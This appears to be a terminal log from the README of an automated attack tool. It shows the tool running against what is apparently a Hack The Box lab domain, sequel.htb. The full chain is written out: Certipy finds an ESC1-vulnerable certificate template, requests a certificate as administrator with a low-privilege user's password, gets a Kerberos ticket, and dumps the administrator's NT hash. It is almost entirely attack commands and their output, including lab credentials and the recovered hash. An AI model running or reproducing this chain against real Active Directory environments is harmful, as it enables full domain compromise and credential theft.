 → autoadcspwner python3 main.py --username ryan.cooper --password NuclearMosquito3 --domain sequel.htb --dc-ip 10.10.11.202
[*] Running Certipy to find vulnerable templates...
[+] Results saved to output/certipy-find-output.json
[+] Detected ESC1 on template: UserAuthentication
[*] Exploiting ESC1 vulnerability...
[*] Running request command: certipy-ad req -u ryan.cooper -p NuclearMosquito3 -target sequel.htb -upn administrator@sequel.htb -ca sequel-DC-CA -template Us
erAuthentication -key-size 4096
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: sequel.htb.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
[*] Request ID is 19
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@sequel.htb'
[*] Certificate has no object SID
[*] Try using -sid to set the object SID or see the wiki for more details
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
[*] Running auth command: faketime "$(ntpdate -q sequel.htb | cut -d ' ' -f 1,2)" certipy-ad auth -pfx administrator.pfx -domain sequel.htb -dc-ip 10.10.11.2
02
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee